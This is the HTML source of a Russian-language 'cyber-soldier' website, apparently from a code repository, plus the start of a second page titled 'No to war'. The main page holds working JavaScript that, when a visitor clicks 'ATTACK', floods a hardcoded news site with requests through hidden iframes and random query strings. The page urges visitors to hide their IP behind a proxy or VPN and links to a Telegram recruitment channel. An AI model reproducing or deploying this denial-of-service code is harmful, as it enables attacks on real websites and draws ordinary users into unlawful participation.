
<file: index.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.6.3, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.6.3, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/bomb-microsoft-128x128.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Киберпиздец</title>
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="header6 cid-sZc2Gn8ibI mbr-fullscreen" id="header6-1">

    

    <div class="mbr-overlay" style="opacity: 0.3; background-color: rgb(68, 121, 217);"></div>

    <div class="align-center container">
        <div class="row justify-content-center">
            <div class="col-12 col-lg-10">
                <h1 class="mbr-section-title mbr-fonts-style mbr-white mb-3 display-1"><strong>КИБЕРПИЗДЕЦ💣</strong></h1>
                <h2 class="mbr-section-subtitle mbr-fonts-style mbr-white mb-3 display-2">Привет киберсолдат!</h2>
                <p class="mbr-text mbr-white mbr-fonts-style display-7">
                    Этот сайт настоящее кибер-оружие. <br>Нажимай кнопку <strong>«Атаковать»</strong> и сервер киберпиздеца начнет атаковать сайты врага с твоего компа/телефона и других таких же киберсолдат.<br><br>Обязательно используй Proxy / VPN для подмены своего IP-адреса.<br>Все дополнительные инструкции будут предоставлены позже.<br><br>Русский корабль, иди нахуй!<br>💙💛<br></p>




    <div class="row justify-content-center">
        <div class="col-6">
            <button id="start" class= "btn btn-success text-center">
                АТАКОВАТЬ
            </button>
            <div>
                <p>Количество отправленных запросов: <b id="counter">0</b></p>
            </div>
        </div>
          <p>
            </div>
        </div>
    </div>
</section>

    <script>
        let inProgress = false;
        let interval;
        let iframeIndex = 1;
        let count = 0;

        const TARGET = 'https://russia-news.ru/';

        function getRandomArbitrary(min, max) {
            return Math.random() * (max - min) + min;
        }

        function generateRandomSalt() {
            const now = (new Date()).getTime();
            return '?' + now + getRandomArbitrary(0, 100000);
        }

        function getTarget() {
            const salt = generateRandomSalt();

            return TARGET + salt;
        }

        function drawIframe(block, target, id) {
            $('<iframe>', {
                src: target,
                id: 'frame' + id,
                frameborder: 0,
                width: 1,
                height: 1,
            }).appendTo(block);
        }

        function start() {
            const frameBlock = $('#frames');

            interval = setInterval(() => {
                const target = getTarget();
                console.log(target);
                drawIframe(frameBlock, target, iframeIndex);
                iframeIndex++;
                count++;
                if (iframeIndex > 200) {
                    clearFrames();
                    iframeIndex = 1;
                }
            }, 70);
        }

        function clearFrames() {
            $('#frames').empty();
        }

        function stop() {
            clearInterval(interval);
            clearFrames();
        }

        $(document).ready(function () {
            const counterBlock = $('#counter');
            setInterval(() => {
                counterBlock.text(count);
            }, 1000)
            $('#start')
                .on('click', function (e) {
                    e.preventDefault();
                    inProgress = !inProgress;
                    $(this).text((inProgress) ? 'СТОП' : 'АТАКОВАТЬ');
                    if (inProgress) {
                        start();
                    } else {
                        stop();
                    }
                })
        });
    </script>


<section data-bs-version="5.1" class="info1 cid-sZdg0VSo5C" id="info1-2">
    
    
    <div class="align-center container">
        <div class="row justify-content-center">
            <div class="col-12 col-lg-8">
                <h3 class="mbr-section-title mb-4 mbr-fonts-style display-1">
                    <strong>Вступай в ряды Киберсолдат</strong></h3>
                
                <div class="mbr-section-btn"><a class="btn btn-white display-4" href="https://t.me/+u5wy_Z4daIVjMjBi"><span class="socicon socicon-telegram mbr-iconfont mbr-iconfont-btn"></span>Вступить</a></div>
            </div>
        </div>
    </div>

  <div id="frames"></div>
  
</body>
</html>
</file>




<file: ukrainewar/index.html>
<!DOCTYPE html>
<html  >
<head>
  
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.6.3, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/ski-trail-rating-symbol-red-circle-128x128.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Нет войне</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
